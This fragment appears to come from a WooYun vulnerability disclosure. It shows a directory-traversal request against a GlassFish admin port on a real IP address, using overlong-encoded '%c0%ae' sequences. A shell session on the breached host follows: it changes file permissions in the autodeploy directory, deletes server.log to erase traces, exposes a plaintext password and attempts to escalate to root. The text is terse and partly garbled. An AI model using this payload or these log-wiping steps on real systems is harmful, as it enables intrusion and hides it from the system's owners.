 121.40.166.16:4848//theme/META-INF/%c0%ae%c0%ae//%c0%ae%c0%ae//%c0%ae%c0%ae//%c0%ae%c0%ae//%c0%ae%c0%ae//%c0%ae
cd /home/cbra/glassfish4/glassfish/domains/domain1/autodeploy
ls
chmod 777 CBRA.ear
ls
cd /home/cbra/glassfish4/glassfish
ls
cd bin
ls
sh asadmin
cd /home/cbra/glassfish4/glassfish/domains/domain1/logs
ls
rm -f server.log
ls
rm -f server.log
sodu -su
cbra123456
sodu su
su
cd /
www.wooyun.org